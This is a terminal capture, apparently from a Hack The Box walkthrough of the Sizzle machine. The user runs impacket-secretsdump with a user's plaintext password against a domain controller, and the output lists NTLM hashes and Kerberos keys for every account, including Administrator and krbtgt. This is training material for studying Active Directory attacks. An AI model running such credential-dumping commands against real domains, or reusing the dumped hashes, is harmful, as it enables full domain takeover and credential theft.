 ┌──(kali㉿kali)-[~/…/WorkSpace/HTB-Machines/Sizzle/bloodhound]
└─$ impacket-secretsdump htb.local/mrlky:"Football#7"@$IP
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:c76bc1642b745165267bf22d9edac0d5:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e562d64208c7df80b496af280603773ea7d7eeb93ef715392a8258214933275d
Administrator:aes128-cts-hmac-sha1-96:45b1a7ed336bafe1f1e0c1ab666336b3
Administrator:des-cbc-md5:ad7afb706715e964
krbtgt:aes256-cts-hmac-sha1-96:0fcb9a54f68453be5dd01fe555cace13e99def7699b85deda866a71a74e9391e
krbtgt:aes128-cts-hmac-sha1-96:668b69e6bb7f76fa1bcd3a638e93e699
krbtgt:des-cbc-md5:866db35eb9ec5173
amanda:aes256-cts-hmac-sha1-96:60ef71f6446370bab3a52634c3708ed8a0af424fdcb045f3f5fbde5ff05221eb
amanda:aes128-cts-hmac-sha1-96:48d91184cecdc906ca7a07ccbe42e061
amanda:des-cbc-md5:70ba677a4c1a2adf
mrlky:aes256-cts-hmac-sha1-96:b42493c2e8ef350d257e68cc93a155643330c6b5e46a931315c2e23984b11155
mrlky:aes128-cts-hmac-sha1-96:3daab3d6ea94d236b44083309f4f3db0
mrlky:des-cbc-md5:02f1a4da0432f7f7
sizzler:aes256-cts-hmac-sha1-96:85b437e31c055786104b514f98fdf2a520569174cbfc7ba2c895b0f05a7ec81d
sizzler:aes128-cts-hmac-sha1-96:e31015d07e48c21bbd72955641423955
sizzler:des-cbc-md5:5d51d30e68d092d9
SIZZLE$:aes256-cts-hmac-sha1-96:e98c653a42ee1f5e74823b67d441744e2035a6d83680eb9840af5ed97c0c2580
SIZZLE$:aes128-cts-hmac-sha1-96:35a61855833818ac0119ee8c27e9fa36
SIZZLE$:des-cbc-md5:3210b6852a4a2ae9
[*] Cleaning up...